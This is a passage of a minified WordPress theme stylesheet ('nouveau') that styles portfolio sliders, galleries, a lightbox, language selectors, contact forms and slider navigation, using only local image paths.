.social_share_holder>a{position:relative;display:block;width:40px;height:40px;line-height:40px;text-align:center;background-color:#080808;z-index:990;overflow:hidden;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}.portfolio_single .social_share_holder:hover>a{background-color:#91003e}.portfolio_single .social_share_icon{top:0;width:14px;height:14px;margin:13px 0;background-image:url(/wp-content/themes/nouveau/css/img/social_share_white.png)!important}.portfolio_single .social_share_dropdown{left:0;padding:0}.portfolio_single{display:block;position:relative}.portfolio_detail.portfolio_single_follow,.portfolio_single_text_holder,.portfolio_detail,.lightbox_single_portfolio{position:relative}.portfolio_single .flexslider,.portfolio_single .portfolio_single_text_holder{margin:0 0 40px}.portfolio_single .portfolio_images .fluid-width-video-wrapper,.portfolio_single .portfolio_images img{display:block;margin:0 0 30px}.portfolio_single .portfolio_container{position:relative;z-index:200}.portfolio_detail .info{position:relative;display:block;margin:0 0 22px}.portfolio_detail .info table,.portfolio_detail .info table tr,.portfolio_detail .info table td{margin:0;padding:0;background-color:transparent!important;text-align:left}.portfolio_single h4{margin:0 0 10px}.portfolio_single .info h6{display:inline-block;padding:0 8px 0 18px;white-space:nowrap}.portfolio_single h6 i{position:absolute;top:3px;left:0;font-size:14px}.video_holder{position:relative;width:100%;display:block;min-height:1px}.portfolio_single .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.portfolio_single .video{position:relative;margin:0 0 44px}.portfolio_single .video .video-wrap{overflow:hidden;position:relative;width:100%;z-index:10}.portfolio_single .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important;width:100%!important;height:100%!important}.portfolio_single .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:100%!important;width:100%!important;overflow:hidden}.portfolio_single .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.portfolio_single .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.portfolio_single .mejs-container .mejs-controls{visibility:visible!important}.portfolio_single .mejs-controls .mejs-volume-button .mejs-volume-slider,.flexslider .slides .mejs-poster img,.portfolio_slider .portfolio_slides .mejs-poster img{display:none!important}.portfolio_single .flexslider .video .video-wrap{margin:0}.portfolio_single .flex-container a:active,.portfolio_single .flexslider a:active,.portfolio_single .flex-container a:focus,.portfolio_single .flexslider a:focus{outline:0}.portfolio_single .flex-control-nav,.portfolio_single .flex-direction-nav{margin:0;padding:0;list-style:none}.portfolio_single .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .portfolio_single .slides{display:block}* html .portfolio_single .slides{height:1%}.no-js .portfolio_single .slides>li:first-child{display:block}.portfolio_single .flexslider .slides>li{background-color:transparent;display:none;position:relative;margin:0}.portfolio_single .flexslider .slides img{width:100%;display:block}.portfolio_single .flexslider{position:relative;overflow:hidden;zoom:1}.portfolio_single .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.portfolio_single .flexslider .slides{zoom:1}.portfolio_single .flexslider .flex-direction-nav{*height:0}.portfolio_single .flex-direction-nav a{display:block;position:absolute;top:50%;width:60px;height:60px;line-height:60px;margin:-30px 0 0;background-color:#080808;background-repeat:no-repeat;background-position:center center;cursor:pointer;z-index:200;opacity:0;filter:alpha(opacity=0);-webkit-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-moz-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-ms-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-o-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out;-webkit-transform:translateZ(0px)}.portfolio_single .flexslider .flex-next{right:-60px;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png)}.portfolio_single .flexslider .flex-prev{left:-60px;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.portfolio_single .flexslider .flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.portfolio_single .flexslider .flex-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.portfolio_single .flexslider .flex-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.portfolio_single .flexslider .flex-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}.portfolio_single .flexslider:hover .flex-next{right:0;opacity:1;filter:alpha(opacity=100)}.portfolio_single .flexslider:hover .flex-prev{left:0;opacity:1;filter:alpha(opacity=100)}.portfolio_single .flex-direction-nav .flex-disabled{cursor:default}.portfolio_gallery{position:relative;display:inline-block;width:100%;margin:0 0 28px}.portfolio_gallery a{position:relative;display:inline-block;float:left;margin:0 0 2px;overflow:hidden}.portfolio_gallery a.v2{width:50%}.portfolio_gallery a.v3{width:33.33333333333333%}.portfolio_gallery a.v4{width:25%}.portfolio_gallery a.v2:nth-child(2n+1),.portfolio_gallery a.v3:nth-child(3n+1),.portfolio_gallery a.v4:nth-child(4n+1){clear:both}.portfolio_gallery a img,.portfolio_gallery a frame{position:relative;display:block;width:100%;z-index:100}.portfolio_gallery iframe{min-height:200px}.portfolio_gallery a .gallery_text_outer{position:relative;display:block;margin:0 2px 0 0;overflow:hidden}.portfolio_gallery a .gallery_text_holder{position:absolute;display:inline-block;width:100%;height:100%;bottom:0;left:0;background-color:#080808;background-color:rgba(8,8,8,0.8);z-index:200;opacity:0;filter:alpha(opacity=0);visibility:visible;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out}.portfolio_gallery a:hover .gallery_text_holder{opacity:1;filter:alpha(opacity=100)}.portfolio_gallery a img{position:relative;display:block;width:100%;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-o-transition:-o-transform .3s ease-in-out;-ms-transition:-ms-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;-webkit-backface-visibility:hidden}.portfolio_gallery a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.touch .portfolio_gallery a img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.portfolio_gallery a .gallery_text_inner{display:table;text-align:center;vertical-align:middle;width:100%;height:100%}.portfolio_gallery a .gallery_text_inner h4{display:table-cell;text-align:center;vertical-align:middle;width:100%;height:100%;margin:0;padding:0 15px;color:#fff}.filter_holder{position:relative;display:block;min-height:65px;margin:0 -1000px 35px!important;padding:0 1000px;background-color:#080808}.filter_holder ul{position:relative;display:block;padding:0;margin:0;list-style:none;clear:both}.full_width .projects_holder_outer.v6 .filter_holder ul,.full_width .projects_holder_outer.v5 .filter_holder ul,.full_width .projects_holder_outer.v4 .filter_holder ul{width:95%;margin:0 auto}.full_width .section_inner .projects_holder_outer.v6 .filter_holder ul,.full_width .section_inner .projects_holder_outer.v5 .filter_holder ul,.full_width .section_inner .projects_holder_outer.v4 .filter_holder ul{width:100%}.filter_holder ul li{display:inline-block;vertical-align:middle;line-height:65px;cursor:pointer;margin:0;color:#fff}.filter_holder ul li:hover,.filter_holder ul li.active{text-decoration:underline}.filter_holder ul li span{display:block;padding:0 9px}.filter_holder ul li:first-child span{padding:0 9px 0 0}.portfolio_load_more{position:relative;display:block;text-align:right;margin:38px 0 0}.portfolio_load_more.center{text-align:center}.portfolio_load_more.left{text-align:left}.portfolio_load_more.q_standard_ws{margin:15px 0 0}.full_width .projects_holder_outer.v6 .portfolio_load_more,.full_width .projects_holder_outer.v5 .portfolio_load_more,.full_width .projects_holder_outer.v4 .portfolio_load_more{width:95%;margin:38px auto 0}.full_width .projects_holder_outer.v6 .portfolio_load_more.q_standard_ws,.full_width .projects_holder_outer.v5 .portfolio_load_more.q_standard_ws,.full_width .projects_holder_outer.v4 .portfolio_load_more.q_standard_ws{margin:15px auto 0}.full_width .section_inner .projects_holder_outer.v6 .portfolio_load_more,.full_width .section_inner .projects_holder_outer.v5 .portfolio_load_more,.full_width .section_inner .projects_holder_outer.v4 .portfolio_load_more{width:100%}.q_load_more a{position:relative;display:inline-block;width:auto;height:43px;line-height:43px;margin:0 2px 0 0;padding:0 20px;font-size:13px;text-align:left;color:#fff;background-color:#91003e;font-family:inherit;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;font-weight:400;text-shadow:none;border:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out}.q_load_more a:hover{background-color:#080808}.portfolio_load_more.center .q_load_more a,.portfolio_load_more.left .q_load_more a{margin:0}.portfolio_navigation{display:block;margin:60px -1000px 0;padding:15px 1000px;position:relative;text-align:center;width:100%;min-height:85px;z-index:100;background-color:#080808;border-bottom:1px solid #3e3e3e;-webkit-transform:translateZ(0px)}.portfolio_navigation .portfolio_prev,.portfolio_navigation .portfolio_next,.portfolio_navigation .portfolio_button{display:block;min-height:85px;position:relative}.portfolio_navigation .portfolio_button{display:inline-block}.portfolio_navigation .portfolio_button a{display:block;height:46px;line-height:46px;width:46px;margin:19px 0 0;color:#fff;background-color:#202020;background-image:url(/wp-content/themes/nouveau/css/img/portfolio_single_button.png);background-repeat:no-repeat;background-position:center;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.portfolio_navigation .portfolio_button a{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_single_button@1_5x.png);-o-background-size:11px 11px;-webkit-background-size:11px 11px;-moz-background-size:11px 11px;-ms-background-size:11px 11px;background-size:11px 11px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.portfolio_navigation .portfolio_button a{background-image:url(/wp-content/themes/nouveau/css/img/portfolio_single_button@2x.png);-o-background-size:11px 11px;-webkit-background-size:11px 11px;-moz-background-size:11px 11px;-ms-background-size:11px 11px;background-size:11px 11px}}.portfolio_navigation .portfolio_button:hover a{background-color:#91003e}.portfolio_navigation .portfolio_prev,.portfolio_navigation .portfolio_prev_thumb{float:left}.portfolio_navigation .portfolio_next,.portfolio_navigation .portfolio_next_thumb{float:right}.portfolio_navigation .portfolio_prev_text,.portfolio_navigation .portfolio_next_text{display:inline-block}.portfolio_navigation .portfolio_prev_text{text-align:left;float:right;padding:0 0 0 20px}.portfolio_navigation .portfolio_next_text{text-align:right;float:left;padding:0 20px 0 0}.portfolio_navigation h6{line-height:28px;color:#fff;margin:17px 0 2px}.portfolio_navigation span{display:block;position:relative;color:#9b9b9b}.portfolio_navigation .portfolio_prev_thumb,.portfolio_navigation .portfolio_next_thumb{display:block;height:85px;width:85px;line-height:85px;position:relative}.portfolio_navigation .portfolio_prev a,.portfolio_navigation .portfolio_next a{position:absolute;top:0;left:0;display:inline-block;width:85px;height:85px;line-height:85px;margin:0;text-align:center;color:#cacaca;text-decoration:none;text-transform:uppercase;cursor:pointer;outline:0;background-color:rgba(8,8,8,0.4);background-repeat:no-repeat;background-position:center;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}.portfolio_navigation .portfolio_prev a{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png)}.portfolio_navigation .portfolio_next a{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.portfolio_navigation .portfolio_prev a{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.portfolio_navigation .portfolio_next a{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.portfolio_navigation .portfolio_prev a{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}.portfolio_navigation .portfolio_next a{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png);-o-background-size:11px 21px;-webkit-background-size:11px 21px;-moz-background-size:11px 21px;background-size:11px 21px}}.portfolio_navigation .portfolio_prev a:hover,.portfolio_navigation .portfolio_next a:hover{background-color:transparent}div.pp_default .pp_content_container .pp_left,div.pp_default .pp_content_container .pp_right,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_top .pp_middle,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_right{background:none!important;padding:0!important}div.pp_default .pp_next:hover{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite_next.png) center right no-repeat!important;cursor:pointer!important}div.pp_default .pp_previous:hover{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite_prev.png) center left no-repeat!important;cursor:pointer!important}div.pp_default .pp_expand{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer!important;width:28px!important;height:28px!important}div.pp_default .pp_expand:hover{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite.png) 0 -56px no-repeat!important;cursor:pointer!important}div.pp_default .pp_contract{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite.png) 0 -84px no-repeat!important;cursor:pointer;width:28px!important;height:28px!important}div.pp_default .pp_contract:hover{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite.png) 0 -113px no-repeat!important;cursor:pointer!important}div.pp_default .pp_close{width:13px!important;height:14px!important;background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite_close.png) center no-repeat!important;cursor:pointer;margin:13px 20px 0 0}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite_play.png) center no-repeat!important;height:20px!important;margin-top:9px;width:30px}div.pp_default .pp_nav .pp_pause{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite_pause.png) center no-repeat!important}div.pp_default a.pp_arrow_previous{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite_prev.png) center no-repeat!important;height:14px!important;width:8px!important;margin:13px 0 0 15px!important}div.pp_default a.pp_arrow_next{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/sprite_next.png) center no-repeat!important;height:14px!important;width:8px!important;margin:13px 0 0 30px!important}div.pp_default a.pp_arrow_previous{margin:13px 10px 0 0!important}div.pp_default a.pp_arrow_next{margin:13px 0 0 10px!important}div.pp_default .pp_content_container .pp_details{margin-top:5px!important}div.pp_default .pp_nav{clear:none;height:30px;width:95px;position:relative}div.pp_default .pp_nav .currentTextHolder{display:none!important}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.8}div.pp_default .pp_description{font-family:'Georgia';font-size:19px!important;font-style:italic;font-weight:400!important;line-height:19px!important;color:#080808;margin:10px 50px 10px 0!important}div.pp_default .pp_loaderIcon{background:url(/wp-content/themes/nouveau/css/img/prettyPhoto/loader.gif) center center no-repeat!important}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background-color:rgba(32,32,32,0.8)!important;opacity:1!important;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_nav{clear:right;float:left}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-9999px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;overflow:hidden;text-indent:-9999px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}a.pp_next{display:block;float:right;height:100%;text-indent:-9999px;width:30%!important;margin:0 15px 0 0}a.pp_previous{display:block;float:left;height:100%;text-indent:-9999px;width:30%!important;margin:0 0 0 15px}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:15px;text-indent:-9999px;top:13px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-9999px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}div.ppt{display:none!important}div.pp_default .pp_content{background-color:#fff;padding:12px;margin:0 auto}div.pp_default .pp_details{position:relative}.pp_fade{display:none}body div.pp_overlay{opacity:.7!important}aside .widget.icl_languages_selector,section.side_menu .widget.icl_languages_selector,footer .widget.icl_languages_selector,.header_top .widget.icl_languages_selector{overflow:visible}#lang_sel img.iclflag{margin-right:6px}aside .widget #lang_sel,aside .widget #lang_sel_click,section.side_menu #lang_sel,section.side_menu #lang_sel_click,footer #lang_sel,footer #lang_sel_click{height:33px;width:100%}aside .widget #lang_sel_list,section.side_menu #lang_sel_list,footer #lang_sel_list,.header_top #lang_sel,.header_top #lang_sel_click,.header_top #lang_sel_list{display:inline-block;height:auto}.header_top #lang_sel,.header_top #lang_sel_click{position:relative;height:36px;float:left;padding:0;z-index:1000}.header_top #lang_sel_list{width:auto!important}aside .widget #lang_sel_list ul,section.side_menu #lang_sel_list ul,footer #lang_sel_list ul,.header_top #lang_sel_list ul{display:inline-block;top:0!important;height:auto!important;border:0!important}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li,section.side_menu #lang_sel>ul>li,section.side_menu #lang_sel_click>ul>li,footer #lang_sel>ul>li,footer #lang_sel_click>ul>li{background-color:#fff}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li,footer #lang_sel_list.lang_sel_list_horizontal>ul>li,.header_top #lang_sel_list>ul>li{margin:0 15px 0 0!important}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,footer #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,.header_top #lang_sel_list>ul>li:last-child{margin:0!important}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a,.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{position:relative;display:block;font-size:13px!important;color:#9b9b9b!important;height:auto;line-height:19px!important;margin:0!important;padding:7px 21px!important;border:0!important;cursor:pointer;background:none!important}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{height:36px!important;line-height:36px!important;padding:0 15px!important;z-index:2500}.header_top .right #lang_sel>ul>li,.header_top .right #lang_sel_click>ul>li{width:auto}.header_top .right #lang_sel ul li a,.header_top .right #lang_sel_click ul li a{text-align:right}.header_top .right #lang_sel>ul>li>a,.header_top .right #lang_sel_click>ul>li>a{padding:0 0 0 20px!important}.header_top .right #lang_sel ul ul,.header_top .right #lang_sel_click ul ul{right:0;left:auto}.header_top .right #lang_sel ul ul img.iclflag,.header_top .right #lang_sel_click ul ul img.iclflag{float:right;top:11px;margin:0 0 0 15px}.header_top .left #lang_sel>ul>li>a,.header_top .left #lang_sel_click>ul>li>a{padding:0 20px 0 0!important}.header_top #lang_sel>ul>li>a,.header_top #lang_sel_click>ul>li>a{color:#fff!important}aside .widget #lang_sel_list a,section.side_menu #lang_sel_list a,footer #lang_sel_list a,.header_top #lang_sel_list a{display:block;font-size:13px!important;color:#9b9b9b!important;height:auto;line-height:33px!important;margin:0!important;padding:0!important;border:0!important;cursor:pointer;background:none!important}.header_top #lang_sel_list ul li,.header_top #lang_sel_list ul li a{display:inline-block!important;width:auto!important;float:left!important}.header_top #lang_sel_list a{line-height:36px!important}aside .widget #lang_sel_list ul li a.lang_sel_sel,aside .widget #lang_sel_list ul li:hover>a{color:#91003e!important}section.side_menu #lang_sel_list ul li a.lang_sel_sel,section.side_menu #lang_sel_list ul li:hover>a,footer #lang_sel_list ul li a.lang_sel_sel,footer #lang_sel_list ul li:hover>a,.header_top #lang_sel_list ul li a.lang_sel_sel,.header_top #lang_sel_list ul li:hover>a{color:#fff!important}aside .widget #lang_sel>ul>li>a,aside .widget #lang_sel_click>ul>li>a{background:url(/wp-content/themes/nouveau/css/img/wc_select_arrow.png) no-repeat right!important}footer #lang_sel>ul>li>a,footer #lang_sel_click>ul>li>a,section.side_menu #lang_sel>ul>li>a,section.side_menu #lang_sel_click>ul>li>a{background:url(/wp-content/themes/nouveau/css/img/wc_select_arrow_footer.png) no-repeat right!important}aside .widget #lang_sel>ul>li:hover>a,aside .widget #lang_sel_click>ul>li:hover>a,footer #lang_sel>ul>li:hover>a,footer #lang_sel_click>ul>li:hover>a,section.side_menu #lang_sel>ul>li:hover>a,section.side_menu #lang_sel_click>ul>li:hover>a{color:#91003e!important}aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul,footer #lang_sel ul ul,footer #lang_sel_click ul ul,section.side_menu #lang_sel ul ul,section.side_menu #lang_sel_click ul ul{width:100%;height:auto;top:33px;left:0;background-color:#202020;padding:8px 0 11px!important;margin:0;border:0;z-index:2}.header_top #lang_sel ul ul,.header_top #lang_sel_click ul ul{position:absolute;height:auto;top:36px;left:0;background-color:#202020;border:0;z-index:1000}aside .widget #lang_sel ul ul a,aside .widget #lang_sel_click ul ul a,footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel_click ul ul a,.header_top #lang_sel ul ul a,.header_top #lang_sel_click ul ul a{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out}aside .widget #lang_sel ul ul a:hover,aside .widget #lang_sel_click ul ul a:hover,footer #lang_sel ul ul a:hover,footer #lang_sel_click ul ul a:hover,section.side_menu #lang_sel ul ul a:hover,section.side_menu #lang_sel_click ul ul a:hover,.header_top #lang_sel ul ul a:hover,.header_top #lang_sel_click ul ul a:hover,.header_top #lang_sel>ul>li:hover>a,.header_top #lang_sel_click>ul>li:hover>a{color:#fff!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span,section.side_menu #lang_sel ul ul a span,section.side_menu #lang_sel_click ul ul a span{-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out}footer #lang_sel ul ul a:hover span,footer #lang_sel_click ul ul a:hover span,section.side_menu #lang_sel ul ul a:hover span,section.side_menu #lang_sel_click ul ul a:hover span{color:#fff!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span{line-height:normal!important}.wpcf7 form.wpcf7-form p{margin-bottom:15px}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select{width:100%}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select,input.wpcf7-form-control.wpcf7-quiz{font-family:inherit;width:96%;margin:0 0 15px;padding:18px 2%;border:0 none;outline:0 none;resize:none;font-size:13px;background-color:#FFF;color:#91003e;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input.wpcf7-form-control.wpcf7-text:focus,input.wpcf7-form-control.wpcf7-number:focus,textarea.wpcf7-form-control.wpcf7-textarea:focus,input.wpcf7-form-control.wpcf7-quiz:focus{color:#fff;background-color:#080808}input.wpcf7-form-control.wpcf7-date,select.wpcf7-form-control.wpcf7-select,input.wpcf7-form-control.wpcf7-quiz{width:auto}input.wpcf7-form-control.wpcf7-quiz{margin:0 0 0 15px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"],span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio input[type="radio"]{position:relative;top:2px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"]{margin-left:5px}input.wpcf7-form-control.wpcf7-submit{position:relative;display:inline-block;width:auto;height:43px;line-height:43px;margin:0;padding:0 25px;font-size:13px;text-align:left;color:#fff;background-color:#91003e;font-family:inherit;text-decoration:none;cursor:pointer;white-space:nowrap;outline:medium none;font-style:normal;font-weight:400;text-shadow:none;border:0;border-radius:2px;transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s;-webkit-transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s;-moz-transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s;-ms-transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s;-o-transition:color .3s ease-in-out 0s,background-color .3s ease-in-out 0s}input.wpcf7-form-control.wpcf7-submit[disabled]{color:#91003e;border:2px solid #91003e;line-height:41px;background-color:transparent;cursor:not-allowed}input.wpcf7-form-control.wpcf7-submit:not([disabled]){color:#fff;background-color:#91003e}input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover{background-color:#080808;color:#fff;text-decoration:none}input.wpcf7-form-control.wpcf7-range{width:100%}div.wpcf7-response-output{position:relative;padding:17px 30px 17px 55px;color:#fff;font-family:'Georgia';font-size:15px;font-style:italic;font-weight:400;margin:0;border:0}div.wpcf7-response-output:before{font-family:'FontAwesome',sans-serif;width:20px;height:20px;display:inline-block;color:#fff;position:absolute;left:25px}div.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#1cd879}div.wpcf7-response-output.wpcf7-mail-sent-ok:before{content:"\f087"}div.wpcf7-response-output.wpcf7-validation-errors{background-color:#f1c40f}div.wpcf7-response-output.wpcf7-validation-errors:before{content:"\f12a"}.content .ls-container{overflow:hidden}.ls-nav-prev,.ls-nav-next{display:block!important;visibility:visible!important;position:absolute;top:50%;width:60px;height:60px;line-height:60px;margin:-30px 0 0;color:#fff;background-color:#080808;cursor:pointer;text-align:center;z-index:200;opacity:0!important;filter:alpha(opacity=0)!important;-webkit-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-moz-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-ms-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-o-transition:opacity .3s ease-in-out .1s,left .4s ease-in-out,right .4s ease-in-out 0s!important;-webkit-transform:translateZ(0px)}.ls-nav-prev{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png);background-position:center center;background-repeat:no-repeat;left:-60px!important}.ls-nav-next{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png);background-position:center center;background-repeat:no-repeat;right:-60px!important}.ls-container:hover .ls-nav-prev{left:0!important;opacity:1!important;filter:alpha(opacity=100)!important}.ls-container:hover .ls-nav-next{right:0!important;opacity:1!important;filter:alpha(opacity=100)!important}@media only screen and 